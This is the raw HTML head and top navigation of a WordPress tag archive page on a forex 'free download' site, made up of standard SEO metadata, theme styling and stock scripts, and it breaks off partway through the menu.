

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/%D8%AB%D8%A1%D8%AD%D8%AB%D9%82%D9%81%D8%B3/
body_size: 11836
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ثءحثقفس Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/ثءحثقفس/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ثءحثقفس Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/ثءحثقفس/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/%d8%ab%d8%a1%d8%ad%d8%ab%d9%82%d9%81%d8%b3/#webpage","url":"https://forexwinners.org/forex/tag/%d8%ab%d8%a1%d8%ad%d8%ab%d9%82%d9%81%d8%b3/","name":"\u062b\u0621\u062d\u062b\u0642\u0641\u0633 Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/%d8%ab%d8%a1%d8%ad%d8%ab%d9%82%d9%81%d8%b3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/%d8%ab%d8%a1%d8%ad%d8%ab%d9%82%d9%81%d8%b3/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/%d8%ab%d8%a1%d8%ad%d8%ab%d9%82%d9%81%d8%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"\u062b\u0621\u062d\u062b\u0642\u0641\u0633"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; ثءحثقفس Tag Feed" href="https://forexwinners.org/forex/tag/%d8%ab%d8%a1%d8%ad%d8%ab%d9%82%d9%81%d8%b3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-810 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
